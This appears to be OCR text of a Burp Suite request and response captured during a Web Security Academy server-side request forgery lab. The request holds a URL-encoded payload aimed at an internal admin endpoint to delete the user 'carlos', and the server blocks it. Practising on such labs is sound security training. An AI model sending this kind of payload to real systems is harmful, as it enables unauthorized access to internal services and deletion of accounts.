 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0a5600090403e3f980703a26008a00d4.web-security-academy.net
3 Cookie: session=MXqpjYqTdv1vekZ5MP4uTTPpDfs4Djna
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a5600090403e3f980703a26008a00d4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5600090403e3f980703a26008a00d4.web-security-academy.net/p
roduct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2f127.0.01%2fadmin%2fdelete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Inspector
Selection 58 (0x3a)
Selected text
http%3a%2f%2f127.0.01%2fadmin%2fdelete%3
fusername%3dcarlos
Decoded from: URL encoding
http://127.0.01/admin/delete?username=ca
rlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3